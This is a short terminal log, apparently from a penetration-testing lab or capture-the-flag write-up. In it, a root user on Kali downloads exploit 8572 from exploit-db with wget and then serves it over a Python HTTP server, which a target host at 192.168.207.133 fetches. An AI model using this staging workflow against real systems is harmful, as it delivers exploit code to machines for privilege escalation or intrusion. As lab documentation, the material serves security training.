 root@kali:~# wget --no-check-certificate http://www.exploit-db.com/download/8572
--2018-10-26 14:55:15--  http://www.exploit-db.com/download/8572
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.8
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.8|:80... conne
cted.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: https://www.exploit-db.com/download/8572 [following]
--2018-10-26 14:55:15--  https://www.exploit-db.com/download/8572
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.8|:443... conn
ected.
HTTP request sent, awaiting response... 200 OK
Length: 2876 (2.8K) [application/txt]
Saving to: ‘8572’
8572 100%[===================>] 2.81K --.-KB/s in 0s
2018-10-26 14:55:16 (38.2 MB/s) - ‘8572’ saved [2876/2876]
root@kali:~# ls
8572 Desktop Documents Downloads Music Pictures Public Templates Videos
root@kali:~# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.207.133 - - [26/Oct/2018 14:57:17] "GET /8572 HTTP/1.0" 200 -